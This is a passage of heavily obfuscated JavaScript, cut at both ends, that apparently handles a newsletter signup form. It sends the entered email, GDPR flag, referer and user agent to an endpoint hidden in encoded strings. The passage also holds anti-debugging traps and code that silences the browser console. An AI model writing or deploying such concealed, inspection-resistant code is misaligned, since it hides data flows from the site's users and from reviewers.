j={'ERrEf':i[aU(0x67a,0x6df,0x633,0x65e,0x6ff)],'TLssl':i[aV(0x258,0x226,0x218,0x311,0x2f6)],'sWSlN':i[aV(0x299,0x24f,0x33f,0x33a,0x2a1)],'prpUX':i[aW(-0x24a,-0x1b4,-0x1a0,-0xbb,-0x176)],'ZrRrT':function(n,o,p){function aY(i,j,k,l,m){return aX(i-0x50,i,k-0x171,l-0xf3,k- -0x118);}return i[aY(0x3b7,0x348,0x417,0x3d0,0x3d9)](n,o,p);},'kfwWo':i[aZ(-0x14,0x10f,0xd,0x85,0x117)],'RVSxj':i[aU(0x4d0,0x4a5,0x59c,0x582,0x595)],'xFGtB':i[aV(0x327,0x37d,0x3cf,0x266,0x3b7)],'vxUBY':i[aX(0x53b,0x68b,0x5b7,0x681,0x5be)],'QBoPj':function(n,o){function b0(i,j,k,l,m){return aX(i-0x1e0,j,k-0x1e5,l-0x5f,k- -0x174);}return i[b0(0x403,0x349,0x399,0x411,0x3fd)](n,o);},'OadhT':i[aX(0x41c,0x50a,0x3f0,0x47c,0x430)],'YTRlk':i[aX(0x558,0x5ab,0x57e,0x44a,0x4e8)],'cFhvU':i[aU(0x582,0x624,0x5c5,0x5d2,0x602)],'MQplW':i[aU(0x637,0x4fc,0x5a0,0x542,0x5e9)],'XeMEq':i[aW(-0x18,-0xfe,-0xb4,-0x1be,-0x2f)],'FgWVx':function(n,o){function b1(i,j,k,l,m){return aX(i-0x185,i,k-0x15a,l-0x63,k- -0x618);}return i[b1(-0xbf,-0x68,-0x14c,-0x1f7,-0x19a)](n,o);},'fUuVZ':function(n,o){function b2(i,j,k,l,m){return aV(m-0x14a,j-0x9a,l,l-0x53,m-0x1d7);}return i[b2(0x47a,0x475,0x323,0x45e,0x418)](n,o);},'xkTCs':function(n,o){function b3(i,j,k,l,m){return aX(i-0x87,j,k-0x7d,l-0x13a,l- -0x661);}return i[b3(-0x1bf,-0x29b,-0x13b,-0x1eb,-0x1ea)](n,o);},'GcHKl':i[aU(0x4a5,0x574,0x644,0x561,0x65a)],'npxYx':i[aW(-0x186,-0x157,-0x1f7,-0x248,-0x11e)],'ELPIV':function(n){function b4(i,j,k,l,m){return aW(i-0x55,k-0x749,k-0x1f1,l,m-0x4e);}return i[b4(0x5fe,0x5cf,0x586,0x537,0x65f)](n);}};if(i[aU(0x60d,0x692,0x759,0x668,0x66b)](i[aX(0x4d5,0x5bf,0x640,0x5a0,0x589)],i[aU(0x6e2,0x5d7,0x644,0x607,0x6e8)]))t[aV(0x248,0x23f,0x28d,0x1af,0x18b)+aX(0x52e,0x3e5,0x55a,0x439,0x4bd)+aV(0x334,0x3c0,0x3f4,0x27d,0x2be)](j[aU(0x5f2,0x660,0x59e,0x60c,0x58c)])[aV(0x3c6,0x3f7,0x3ff,0x41d,0x482)+aW(-0xf2,-0x98,-0x13d,-0xd8,-0x117)][aZ(0x132,0x11e,-0x5c,0x65,0x40)](j[aW(-0x20f,-0x1a2,-0x155,-0x16f,-0x132)]),u[aU(0x579,0x5f9,0x57d,0x501,0x52a)+aV(0x315,0x3b5,0x3d5,0x2e0,0x2be)+aW(-0x1e8,-0x189,-0xea,-0x269,-0x166)](j[aW(-0x1c6,-0x167,-0x110,-0x25c,-0x17b)])[aV(0x3c6,0x43b,0x31d,0x36d,0x41a)+aW(-0x9e,-0x98,-0x126,-0x43,-0x10b)][aV(0x3d8,0x33d,0x38f,0x382,0x477)](j[aZ(-0xcd,0x4e,-0xe8,-0x58,-0x7e)]),v[aU(0x44a,0x557,0x5db,0x501,0x4fe)+aV(0x315,0x346,0x273,0x313,0x3a4)+aX(0x4f7,0x579,0x426,0x483,0x4dc)](j[aX(0x51b,0x50d,0x467,0x471,0x516)])[aX(0x536,0x5fb,0x4e0,0x580,0x56e)+aX(0x58a,0x4e8,0x624,0x660,0x5cd)][aV(0x310,0x252,0x377,0x2fe,0x3ad)+'e'](j[aV(0x31b,0x2a0,0x24c,0x3ca,0x2c5)]),j[aX(0x505,0x4e8,0x5c2,0x5c1,0x5b3)](w,j[aZ(-0x1,-0x32,-0x31,0x22,0x2f)],{'method':j[aX(0x4be,0x67c,0x4bf,0x633,0x586)],'headers':{'Content-Type':j[aV(0x2cf,0x2d0,0x2a2,0x200,0x389)]},'body':x[aU(0x628,0x6b1,0x602,0x6c2,0x75d)+aV(0x318,0x3c5,0x2ec,0x385,0x3e0)]({'email':y[aZ(-0xf1,-0x57,-0x44,-0x12b,-0x1da)+aX(0x459,0x59e,0x47c,0x545,0x4bd)+aW(-0xed,-0x189,-0x129,-0x20f,-0x119)](j[aV(0x39a,0x43c,0x2b5,0x33f,0x37c)])[aX(0x4b2,0x35f,0x474,0x3b3,0x3ff)],'registered':j[aZ(0xc4,0x3f,0x54,0x64,0x129)](z[aV(0x419,0x3e3,0x3a9,0x3d9,0x40b)](A[aU(0x4ec,0x485,0x598,0x55d,0x4b7)]()),0x19ad+0x2*0xbdb+-0x2d7b),'activated':![],'deactivated':j[aX(0x4c0,0x523,0x66c,0x650,0x57f)](B[aV(0x419,0x43b,0x3c0,0x4ca,0x375)](C[aW(-0x1bd,-0x219,-0x2a7,-0x2f6,-0x19e)]()),-0x1b17+0x1cce+0x1*0x231),'tags':{'1':j[aX(0x49d,0x341,0x345,0x3dd,0x433)]},'global_attributes':{'dsgvo':j[aU(0x5ed,0x46c,0x45f,0x544,0x627)]},'doidata':{'user_ip':j[aW(-0x325,-0x256,-0x326,-0x1a5,-0x186)],'referer':j[aV(0x263,0x31a,0x2cc,0x2fa,0x336)],'user_agent':D[aV(0x284,0x33c,0x2f0,0x318,0x353)+aV(0x303,0x3da,0x279,0x357,0x27b)]}})});else{var k=new RegExp(i[aX(0x3cc,0x4e6,0x497,0x5b1,0x4b6)]),l=new RegExp(i[aZ(-0x112,-0xfb,0x8,-0xb0,-0xd3)],'i'),m=i[aW(-0x7d,-0x13c,-0x105,-0x76,-0x15c)](c,i[aX(0x422,0x44c,0x475,0x453,0x3f7)]);if(!k[aZ(-0x119,0x73,0x21,-0x64,0x23)](i[aV(0x3bb,0x380,0x438,0x4a3,0x336)](m,i[aV(0x26f,0x2d6,0x298,0x1f9,0x28e)]))||!l[aW(-0x29c,-0x1ae,-0x19c,-0x1ba,-0x270)](i[aZ(0x15,-0x57,0x5a,0x48,0x5d)](m,i[aU(0x64b,0x5d6,0x514,0x5b4,0x688)]))){if(i[aV(0x3af,0x4a4,0x463,0x350,0x4ac)](i[aV(0x2c2,0x2fa,0x1fe,0x397,0x278)],i[aZ(-0xa5,-0x9d,-0x110,-0xb1,-0x13d)]))i[aZ(-0x67,-0xa2,-0x60,0xe,0xd6)](m,'0');else return function(p){}[aX(0x63e,0x4f8,0x58d,0x492,0x55e)+aU(0x4a8,0x4b8,0x55c,0x51b,0x5b9)+'r'](j[aZ(-0x1,-0x185,-0x99,-0x90,-0x48)])[aW(-0x5f,-0x12c,-0xc5,-0x221,-0x10d)](j[aZ(-0x69,-0xa0,-0x102,-0xcd,-0x6c)]);}else{if(i[aX(0x5e1,0x480,0x499,0x478,0x557)](i[aZ(0x180,0x16d,-0x21,0x8e,0x21)],i[aU(0x582,0x58c,0x677,0x673,0x72a)])){var q={'imBFV':function(t,u){function b5(i,j,k,l,m){return aV(k- -0x19f,j-0x25,i,l-0xea,m-0x97);}return j[b5(0x1b3,0x22d,0x162,0x25c,0x113)](t,u);},'vOhUL':function(t,u){function b6(i,j,k,l,m){return aX(i-0x29,l,k-0x13,l-0x82,m- -0x460);}return j[b6(0x16d,0xdf,0x1c,-0x4d,0x72)](t,u);},'pppWo':function(t,u){function b7(i,j,k,l,m){return aU(j,j-0x185,k-0x115,l- -0x244,m-0x60);}return j[b7(0x311,0x424,0x3d5,0x33f,0x3e5)](t,u);},'hwxFq':j[aW(-0x10,-0x89,-0xbf,-0xa,0x64)],'aFVPF':j[aW(-0x15b,-0x120,-0x106,-0x81,-0x122)]},r=function(){var v;function ba(i,j,k,l,m){return aX(i-0x1af,m,k-0x12e,l-0x1d5,l- -0x282);}function bc(i,j,k,l,m){return aX(i-0x139,i,k-0x2,l-0x17d,l- -0x66d);}try{v=q[b8(0x548,0x4ef,0x622,0x5e2,0x563)](q,q[b9(0x67,-0x57,0xa5,0x144,0x1d)](q[b9(0x90,0x13c,-0x2d,0x14e,0x100)](q[b9(0xcb,0x9d,0x92,0xb7,0x121)],q[ba(0x1fa,0x247,0x2db,0x1ee,0x1e6)]),');'))();}catch(w){v=s;}function bb(i,j,k,l,m){return aZ(i,j-0x1f0,k-0xcf,j-0x94,m-0x151);}function b8(i,j,k,l,m){return aX(i-0x139,j,k-0x12e,l-0x8b,m-0xdf);}function b9(i,j,k,l,m){return aX(i-0x1ad,l,k-0x110,l-0xa6,i- -0x492);}return v;},s=j[aZ(-0x5,0xc3,-0xe4,-0x11,-0xc)](r);s[aX(0x437,0x526,0x4e0,0x346,0x42e)+aV(0x323,0x410,0x3ae,0x2cf,0x3be)+'l'](n,0x1*-0x2149+0x6*0x3d3+0x17*0x121);}else i[aZ(-0x96,-0x89,-0x9a,-0x79,-0xc7)](c);}}})();}());var b=(function(){function bd(i,j,k,l,m){return h(m-0xa7,l);}var i={'rQjUH':function(k,l){return k(l);},'HfrFn':bd(0x456,0x37b,0x460,0x316,0x39f)+be(0x509,0x53b,0x637,0x58d,0x559),'fDDDl':be(0x638,0x5f5,0x5a4,0x5ea,0x52b)+be(0x57b,0x4c3,0x48f,0x537,0x533),'HbUxp':function(k,l){return k===l;},'sgBgq':bh(0x12,0x73,-0x4f,-0x84,-0xb3),'nzfeu':bg(0x47,0x19f,0x17c,0x151,0xd3),'hcrrT':be(0x42a,0x522,0x60f,0x540,0x4f0),'UjJEf':bf(0x4e3,0x4d7,0x5d8,0x511,0x47b)};function bg(i,j,k,l,m){return h(m- -0xb8,j);}function be(i,j,k,l,m){return h(j-0x370,l);}var j=!![];function bh(i,j,k,l,m){return h(l- -0x1f9,j);}function bf(i,j,k,l,m){return h(i-0x36d,m);}return function(k,l){function bm(i,j,k,l,m){return bg(i-0xe1,j,k-0x16f,l-0x19,l- -0x22d);}function bo(i,j,k,l,m){return bh(i-0x194,j,k-0x14c,l- -0x16a,m-0x1c8);}function bk(i,j,k,l,m){return be(i-0x14,l- -0x659,k-0x1c7,i,m-0xc);}function bn(i,j,k,l,m){return bh(i-0x149,j,k-0xb7,k- -0x1d3,m-0x46);}var m={'utgcH':function(o,p){function bi(i,j,k,l,m){return h(j- -0x270,i);}return i[bi(0x19,0x82,0xb4,0x16e,0x170)](o,p);},'kLHjd':i[bj(0x61b,0x672,0x649,0x6ca,0x607)],'yTNrq':i[bj(0x55d,0x48a,0x568,0x3e0,0x3c8)],'vXjOY':function(o,p){function bl(i,j,k,l,m){return bj(l,m- -0x57a,k-0x187,l-0x1ec,m-0x185);}return i[bl(0x15,-0x14f,-0x103,-0xf4,-0xcc)](o,p);},'BRiGk':i[bk(-0x4f,-0x5e,-0x31,0x19,0xf5)],'ZYbix':i[bn(-0x280,-0x189,-0x210,-0x187,-0x126)]};function bj(i,j,k,l,m){return bg(i-0x18e,i,k-0x1c,l-0xab,j-0x415);}if(i[bo(-0x25b,-0x252,-0x16f,-0x212,-0x1e7)](i[bo(-0x14d,-0xa5,-0x18b,-0xef,-0x1b9)],i[bk(-0x27d,-0xb3,-0x188,-0x1a3,-0x25a)]))k=l;else{var n=j?function(){function br(i,j,k,l,m){return bn(i-0xfb,k,i-0x414,l-0x1c,m-0xd8);}function bv(i,j,k,l,m){return bk(l,j-0x1a,k-0x13c,j-0x22,m-0x19);}function bu(i,j,k,l,m){return bj(i,m- -0x19b,k-0x57,l-0xb4,m-0x19);}var p={'ZiARw':function(r,s){function bp(i,j,k,l,m){return h(j- -0xd1,k);}return m[bp(0x107,0x1e7,0x11e,0x11f,0x264)](r,s);},'VOxnK':m[bq(0x2e8,0x2d8,0x2f6,0x2e4,0x397)],'BsMZP':m[br(0x31f,0x232,0x247,0x2cd,0x23b)],'sEFMM':function(r,s){function bs(i,j,k,l,m){return br(k- -0x3a6,j-0x157,m,l-0x190,m-0xdd);}return m[bs(-0x38,-0x78,-0xa6,-0x19f,-0xa1)](r,s);}};function bt(i,j,k,l,m){return bn(i-0x19,k,j-0x3fd,l-0x122,m-0x11c);}function bq(i,j,k,l,m){return bm(i-0xdc,m,k-0x1a3,i-0x381,m-0xec);}if(m[bt(0x1fc,0x180,0x267,0x222,0x216)](m[bu(0x2cd,0x3a7,0x3e5,0x3db,0x31c)],m[br(0x1a2,0x262,0xbf,0xe8,0x211)])){if(l){if(m[br(0x197,0x1c4,0x261,0x215,0x28a)](m[bu(0x421,0x3da,0x2cb,0x3e1,0x35a)],m[bt(0x10b,0x1c9,0x1eb,0x287,0x17d)])){var q=l[bq(0x305,0x3d8,0x387,0x380,0x241)](k,arguments);return l=null,q;}else p[bu(0x35f,0x3a6,0x3de,0x427,0x404)](j,p[bt(0x27f,0x1b3,0x1b1,0x20b,0x18e)])[bt(0x1ce,0x293,0x318,0x320,0x28c)](p[br(0x2b6,0x2ab,0x2be,0x202,0x32c)],!![]);}}else l[bq(0x2dc,0x369,0x29b,0x2df,0x33c)+'ed']?p[bq(0x2de,0x325,0x222,0x391,0x22c)](o,p[bt(0x1fb,0x1b3,0x26a,0x2ad,0x103)])[bt(0x34f,0x293,0x1eb,0x2fb,0x388)](p[bv(-0x8d,-0x59,-0x105,-0x29,-0x46)],![]):p[bv(-0x1f,-0x5b,-0x3a,0x2e,-0x11b)](p,p[bv(-0x5b,-0x145,-0x23b,-0x154,-0xf6)])[bt(0x201,0x293,0x2e8,0x38b,0x2aa)](p[br(0x2b6,0x1ce,0x214,0x2c3,0x227)],!![]);}:function(){};return j=![],n;}};}()),a=b(this,function(){function bA(i,j,k,l,m){return h(k-0xeb,l);}var i={'FKprZ':function(t,u){return t(u);},'unxOI':function(t,u){return t!==u;},'PVDWo':bw(0x4dc,0x4a2,0x445,0x455,0x4a8),'GvMTh':bx(0x478,0x3d2,0x369,0x2f9,0x3c5),'eHaMU':function(t,u){return t+u;},'MIgkX':function(t,u){return t+u;},'ESJNz':bx(0x490,0x40c,0x432,0x401,0x35e)+by(-0xc4,-0x6a,-0x14f,-0x74,-0xe1)+bz(-0x30,-0x1d,0x66,-0xfb,0x5)+bw(0x520,0x4fd,0x546,0x59e,0x611),'wTPHi':bw(0x5c7,0x604,0x564,0x5e9,0x559)+bA(0x2fb,0x17e,0x22e,0x327,0x1f2)+bx(0x4ea,0x4f3,0x4ff,0x53b,0x44b)+bx(0x520,0x4e8,0x441,0x586,0x48a)+bz(0xa6,0x56,-0x43,0xe1,0x1d)+by(-0x16e,-0x19d,-0x1a2,-0x226,-0x18e)+'\x20)','kSwAz':function(t){return t();},'WtUxC':bx(0x540,0x479,0x53f,0x424,0x4f5),'Rwcvr':by(-0x162,-0x1b2,-0x22d,-0x168,-0x24c),'HLYbR':bx(0x509,0x467,0x3ff,0x564,0x48e),'WVcMJ':bx(0x309,0x3c1,0x310,0x3f3,0x363),'ymKdl':by(-0x159,-0x174,-0x23a,-0x1a8,-0x170),'ZyHZl':bA(0x258,0x264,0x272,0x1b7,0x30c),'YhSlU':bz(-0x42,-0xf0,-0x16d,-0xe4,-0xab)+by(-0xdb,-0x1dc,-0x167,-0x183,-0xe7),'oIlHF':bA(0x2b0,0x1dc,0x23f,0x2a0,0x201),'fwAjk':bx(0x50c,0x4c9,0x4b1,0x52b,0x5bd),'cIMfK':function(t,u){return t<u;},'cEdiX':function(t,u){return t===u;},'wGMki':bw(0x4b9,0x46a,0x3f6,0x323,0x4dc),'nMCLK':bz(-0x1b4,-0xf4,-0xf9,-0xbd,-0x108),'pzHNX':bA(0x27b,0x235,0x21d,0x1db,0x2fd)+bx(0x361,0x3b1,0x495,0x44f,0x439)+'4'},j;try{if(i[bz(0xe0,0x5f,0x62,0x145,0x14e)](i[bA(0x29e,0x399,0x2f5,0x2a2,0x239)],i[by(-0x218,-0x11b,-0x18c,-0x9c,-0x243)])){var k=i[by(-0x74,-0x11a,-0x9b,-0x44,0xc)](Function,i[bz(-0x49,0xd,0xae,-0x69,0x40)](i[bx(0x44b,0x4f4,0x5ae,0x4c4,0x407)](i[by(-0x2be,-0x309,-0x253,-0x205,-0x33a)],i[bx(0x48f,0x4c5,0x4ad,0x513,0x595)]),');'));j=i[bz(0xfd,0x6e,0x44,-0x49,0xa7)](k);}else{if(m){var u=q[bz(-0x5a,0xb,0x7d,-0xc2,-0x7c)](r,arguments);return s=null,u;}}}catch(u){if(i[bA(0x3ec,0x436,0x3a8,0x472,0x3ee)](i[bw(0x50b,0x384,0x45b,0x3fd,0x4d3)],i[bw(0x575,0x5f6,0x5cf,0x662,0x568)]))j=window;else{var w=o?function(){function bB(i,j,k,l,m){return by(i,j-0xb4,k-0x37b,l-0x101,m-0x1d1);}if(w){var C=y[bB(0x1d0,0x20f,0x245,0x231,0x2b8)](z,arguments);return A=null,C;}}:function(){};return t=![],w;}}function bw(i,j,k,l,m){return h(k-0x2bd,i);}var l=j[bx(0x2ca,0x3c5,0x461,0x47e,0x335)+'le']=j[by(-0x251,-0x1aa,-0x1d2,-0x199,-0xf4)+'le']||{},m=[i[bA(0x292,0x421,0x34e,0x338,0x352)],i[by(-0x222,-0x2a3,-0x21c,-0x1c6,-0x233)],i[bz(0xad,-0x2c,0x33,0xbb,0xab)],i[by(-0x243,-0x278,-0x261,-0x17b,-0x29b)],i[bz(0x6d,0x7a,-0x51,0x3a,0x127)],i[bw(0x48b,0x3eb,0x4e2,0x3f8,0x5c5)],i[bz(-0x2d,-0x10e,-0x5d,-0x105,-0x118)]];function bx(i,j,k,l,m){return h(j-0x1f8,l);}function by(i,j,k,l,m){return h(k- -0x39f,i);}function bz(i,j,k,l,m){return h(j- -0x25e,i);}for(var n=0x22f7+-0x2b6+-0x2041;i[by(-0x259,-0x136,-0x1f4,-0x261,-0x185)](n,m[by(-0x243,-0x28e,-0x206,-0x205,-0x223)+'h']);n++){if(i[bx(0x2b4,0x3ad,0x312,0x423,0x3d6)](i[bA(0x2d2,0x401,0x36e,0x2bd,0x3e3)],i[by(-0x2b1,-0x188,-0x1f1,-0x17a,-0x236)])){if(l)return o;else i[bz(0x6,0xa6,0xa4,0xe2,-0x36)](p,0x7b*-0x20+-0x2c*-0xdd+-0x1*0x169c);}else{var o=i[by(-0xca,-0x150,-0x18f,-0x245,-0x25c)][bw(0x4d2,0x60b,0x5b2,0x55e,0x533)]('|'),p=-0x1e44+0x269+0x1bdb;while(!![]){switch(o[p++]){case'0':s[by(-0x13e,0x47,-0x91,-0xf,-0xbb)+by(-0x245,-0x163,-0x154,-0x6f,-0x1c0)]=q[by(0x26,-0x29,-0x91,-0xf9,-0x59)+by(-0x11e,-0x1e4,-0x154,-0xcc,-0x1ee)][bx(0x4ea,0x4aa,0x44a,0x461,0x3e2)](q);continue;case'1':var q=l[r]||s;continue;case'2':s[bw(0x518,0x575,0x4cc,0x443,0x44d)+by(-0x171,-0xd5,-0x1b0,-0x259,-0xb8)]=b[bz(0x150,0x54,0xd3,0x130,0x75)](b);continue;case'3':var r=m[n];continue;case'4':l[r]=s;continue;case'5':var s=b[bx(0x44a,0x486,0x3ce,0x57f,0x46e)+bw(0x39a,0x4ae,0x3f7,0x304,0x474)+'r'][by(-0x125,-0x166,-0x110,-0x110,-0x2c)+bA(0x3df,0x2a5,0x36a,0x277,0x2e7)][bw(0x486,0x4fb,0x56f,0x633,0x5ec)](b);continue;}break;}}}});(function(){function bE(i,j,k,l,m){return h(l- -0x2ab,i);}function bG(i,j,k,l,m){return h(j- -0x132,l);}function bC(i,j,k,l,m){return h(k- -0x2f1,m);}var i={'kmepc':function(l,m){return l(m);},'YiJFN':bC(-0x2a,-0xf,0x7,0x62,0xd3)+bD(-0x166,-0x73,-0x6d,-0x4a,0x8a),'SHEmo':bC(-0x3a,-0x2f,-0x6c,-0xcd,-0xfd)+bC(-0xcf,-0x132,-0x19e,-0xaf,-0x24f),'rAfCO':bE(-0x183,-0x208,-0x15c,-0x11f,-0x75)+bF(0x27a,0x2f0,0x20f,0x322,0x2a4),'dEQgx':bF(0x297,0x1f6,0x1cb,0x2b8,0x23b)+bE(0x58,0x7f,-0xb9,-0x12,0x17)+bC(-0x68,-0x65,-0x57,-0x9f,0x78)+'m','fovaM':bE(-0x12f,-0x148,-0x92,-0xe6,-0x52)+bG(0x8b,0x24,0x82,0x11b,0x107),'UnUxq':bG(0xba,0xd3,0x3b,0x136,0x9c)+bF(0x36d,0x28a,0x28b,0x2cd,0x322)+bF(0x10b,0x126,0xd0,0x59,0x131)+'le','eZbxC':bE(0x101,0xc6,0x111,0x42,-0x58)+bC(-0x23a,-0x1d7,-0x1a6,-0x1de,-0x17a)+bE(0x20,-0x46,-0x110,-0x61,-0xb0)+bE(-0xda,-0x1db,-0x7e,-0x13b,-0x7a)+bG(0x40,0xf2,0x2b,0x4c,0xe4),'SjADu':function(l,m,n){return l(m,n);},'paZgq':bF(0x24a,0x2dc,0x38f,0x20f,0x2d7)+bD(0xeb,-0x25,0x26,-0x4a,0x8c)+bF(0xc5,0x110,0x13c,0x1b9,0x1e6)+bG(0x217,0x188,0x251,0x232,0x105)+bG(0x10c,0x154,0x8e,0xd8,0x119)+bD(-0x10e,0x5,-0x9b,-0xef,-0x28)+bE(-0x225,-0x1d8,-0x154,-0x131,-0x65)+bG(0x8f,0xcf,0x184,0x49,0x81)+bF(0x2f0,0x29d,0x327,0x35f,0x384)+bG(0xa,0xc4,0x46,-0x2c,0xe5)+bG(0x124,0x196,0xcd,0x244,0x1da)+bF(0xca,0x124,0x54,0x9e,0x1fb),'ltTdx':bD(0x3f,-0x20,0x58,-0x85,-0x78),'TnTsy':bC(-0x229,-0x249,-0x1a7,-0xec,-0x233)+bC(-0xc0,0x43,-0x50,0x93,0x24)+bD(-0x50,-0x63,0x40,-0x4b,-0x75)+'n','lFUqP':function(l,m){return l/m;},'gyCdG':function(l,m){return l/m;},'UWIkC':bE(-0xfb,-0xda,-0x11c,-0x35,-0xb8)+'fy','ugDsp':bD(-0x89,-0x57,0x3f,0x86,-0x1e)+'.4','bBZeP':bF(0x1cd,0x202,0x238,0x153,0x1a0)+bD(0x3a,0x72,0xd,-0x75,-0x69)+bG(0x1cc,0x1d1,0x18b,0x13f,0xf9)+bD(-0x163,-0xf3,-0xf7,-0x14c,-0xb9)+bG(0x158,0x9f,0x17b,0x132,0xf7)+'m','kREiL':bF(0x139,0x113,0x11d,0x16b,0x1e9)+bE(0xd6,0x9a,-0x48,-0x1f,0x69)+bF(0x3e1,0x2e8,0x281,0x3bb,0x235)+bF(0x139,0x186,0x156,0x1b0,0x227)+bF(0x218,0x29f,0x2ba,0x200,0x294)+bE(0x2c,-0x7e,-0xfa,-0x47,0x77)+bE(-0x53,-0x2e,0x4f,-0x78,-0x107),'VYvOc':function(l,m){return l===m;},'tQbxq':bG(0x7c,0x85,0xe5,-0x65,0x175),'eECbM':bG(0x245,0x1a2,0x17f,0xf8,0xe8),'bJqtb':function(l,m){return l!==m;},'czAAF':bG(0x152,0x9a,0x43,0x6b,-0xd),'KBgbE':bC(-0x2d,-0x36,-0xe3,-0x133,-0x1da),'yqfIA':function(l,m){return l+m;},'eyjDa':bC(-0x11a,-0x118,-0xdd,-0x72,-0x2f)+bG(0x7d,0x11e,0x154,0xfb,0x145)+bG(0x1cd,0x10f,0x122,0x111,0xbb)+bF(0x218,0x27a,0x245,0x2fd,0x193),'xANdm':bF(0x37f,0x298,0x209,0x2ca,0x361)+bG(0xc8,0x11,-0xd4,0x2b,0xc7)+bG(0x101,0x1c9,0x1f7,0x147,0x2a4)+bG(0xf1,0x1be,0x17b,0x12c,0x139)+bE(0xb7,0xdf,0x5c,0x9,-0x64)+bE(0x32,-0xad,0xc,-0xae,0xd)+'\x20)','zeocJ':function(l,m){return l!==m;},'nujOj':bG(0x15,0x46,0x132,0x94,0xbd),'accND':bD(-0xf7,-0x166,-0xbd,-0x107,-0xdc),'DOLfJ':function(l){return l();}},j=function(){function bK(i,j,k,l,m){return bD(i-0xa4,j-0x19f,i-0x5cf,l-0x17e,k);}function bH(i,j,k,l,m){return bC(i-0x12e,j-0xb9,l-0xee,l-0x35,k);}function bL(i,j,k,l,m){return bD(i-0x13a,j-0x78,j- -0xfb,l-0x11f,i);}function bJ(i,j,k,l,m){return bC(i-0x129,j-0x1df,j-0xed,l-0x27,l);}function bI(i,j,k,l,m){return bE(k,j-0x52,k-0x114,l-0x48f,m-0x60);}if(i[bH(0x1ba,0x1a1,0x114,0xcf,0x5a)](i[bH(-0x2b,-0x132,-0x139,-0xbf,-0x116)],i[bI(0x3b8,0x47e,0x48b,0x437,0x439)]))i[bJ(0x29,-0x90,-0xc,-0x10a,-0xd5)](j,i[bK(0x500,0x5f5,0x4fc,0x537,0x5cd)])[bJ(0x15a,0x5e,0x11c,-0x5d,0x149)](i[bI(0x284,0x407,0x31d,0x374,0x3a0)],!![]);else{var l;try{if(i[bH(0xc4,0x167,0x1a6,0x104,0xf8)](i[bK(0x506,0x5b0,0x5ca,0x48c,0x41f)],i[bI(0x413,0x4c3,0x430,0x4d0,0x5a2)]))l=i[bI(0x31c,0x3ae,0x448,0x358,0x380)](Function,i[bL(-0x11a,-0x78,-0x101,0x57,-0x46)](i[bI(0x450,0x518,0x4e1,0x49f,0x3dd)](i[bJ(-0xa0,-0x9d,-0xde,-0x37,-0xaf)],i[bK(0x5ed,0x59e,0x5f1,0x5a2,0x5f4)]),');'))();else{if(v[bJ(-0x7a,-0xe4,-0x48,-0x13,-0x172)+bI(0x496,0x487,0x454,0x3d1,0x47d)+bJ(-0x8e,0x8,-0xd6,0x4e,0x17)](i[bL(-0x12c,-0x72,0x8a,0x3e,0x3)])[bK(0x4c6,0x4de,0x512,0x4c4,0x568)][bI(0x4ba,0x42a,0x48f,0x433,0x36e)+bJ(-0xe4,-0xf,0x34,0x94,0x13)]('@'))I[bJ(-0x90,-0xe4,-0xbb,-0xb1,-0x65)+bI(0x2e5,0x47b,0x34b,0x3d1,0x308)+bI(0x30d,0x3e3,0x3e7,0x3f0,0x48b)](i[bL(-0xfb,-0x18b,-0x1d2,-0x134,-0x9c)])[bH(0xbc,0xec,0x143,0x9b,0x100)+bK(0x694,0x6e0,0x5a6,0x779,0x6ae)][bJ(0x181,0xac,0x1a5,-0x33,0xc5)](i[bJ(-0xb8,-0x4a,0x1d,-0x141,0x37)]),J[bI(0x3b3,0x3a1,0x348,0x304,0x2da)+bH(-0x11,-0xd4,0x70,-0x16,-0x75)+bH(-0x4d,-0x3d,-0xd3,0x9,0x74)](i[bL(-0x18d,-0x175,-0x17e,-0x238,-0xca)])[bH(0x51,-0x25,0x3a,0x9b,-0x17)+bK(0x694,0x689,0x643,0x5ec,0x671)][bL(0x16,-0x83,0x77,-0x142,-0xf3)](i[bK(0x551,0x55b,0x630,0x5f4,0x575)]),K[bJ(-0xa8,-0xe4,-0xc0,-0xba,-0xb6)+bH(-0x79,0x9b,-0x107,-0x16,0xdd)+bI(0x41e,0x32c,0x310,0x3f0,0x45e)](i[bJ(-0x18,-0xe3,-0x1a1,-0xfc,-0x12b)])[bL(-0xf2,-0x95,-0x101,-0xc9,-0x53)+bI(0x594,0x4e6,0x537,0x4e1,0x4aa)][bI(0x424,0x43f,0x2e2,0x3cc,0x2e4)+'e'](i[bI(0x417,0x2ef,0x2a4,0x39e,0x43c)]),i[bL(-0x135,-0x1fb,-0x253,-0x16f,-0x235)](L,i[bL(-0x10f,-0x130,-0x163,-0x18d,-0xb1)],{'method':i[bI(0x41b,0x336,0x3c0,0x33b,0x405)],'headers':{'Content-Type':i[bL(-0x165,-0x107,-0x26,-0x186,-0x3b)]},'body':M[bK(0x678,0x6b9,0x680,0x5c6,0x5e0)+bJ(-0x1c,-0x14,-0x59,-0x53,0x25)]({'email':N[bK(0x4b7,0x533,0x5a5,0x4c6,0x51b)+bL(-0x142,-0x146,-0x12e,-0x13d,-0x175)+bH(-0xd,-0x55,0x7f,0x9,-0xe2)](i[bK(0x658,0x60b,0x633,0x5e2,0x73d)])[bJ(-0xf8,-0xd5,-0x1c2,-0x8c,-0x3e)],'registered':i[bL(-0xb1,-0x8a,-0x162,0x2e,0x39)](O[bI(0x403,0x403,0x43d,0x4d5,0x409)](P[bH(-0x6f,-0x111,-0x79,-0x87,-0xfa)]()),-0x1*0x2518+-0x5*-0x417+-0x1*-0x148d),'activated':![],'deactivated':i[bL(-0xa6,-0x180,-0x25e,-0xe7,-0x105)](Q[bK(0x688,0x5f2,0x768,0x739,0x60c)](R[bL(-0xd8,-0x1b7,-0x1ff,-0x23d,-0x29e)]()),0x3dd*0x1+-0x7e3*0x4+0x1*0x1f97),'tags':{'1':i[bI(0x331,0x3d2,0x446,0x3c9,0x4a6)]},'global_attributes':{'dsgvo':i[bI(0x49c,0x3e5,0x437,0x3c9,0x464)]},'doidata':{'user_ip':i[bK(0x544,0x59e,0x451,0x54f,0x62e)],'referer':i[bK(0x5b9,0x6b0,0x4f8,0x55d,0x587)],'user_agent':S[bK(0x4f3,0x5e0,0x578,0x546,0x429)+bI(0x49c,0x462,0x47a,0x3bf,0x2c9)]}})});else{i[bH(-0x9b,-0x24,0x4d,-0x8f,-0x9)](T,i[bI(0x33b,0x38d,0x416,0x3dd,0x37a)]);return;}}}catch(o){if(i[bL(-0x2ab,-0x1b2,-0x1dc,-0x114,-0x28a)](i[bI(0x37e,0x383,0x4d9,0x420,0x323)],i[bJ(-0x4,-0x1b,0xb3,-0xd3,-0x8d)]))l=window;else{var q=o?function(){function bM(i,j,k,l,m){return bJ(i-0x14c,j- 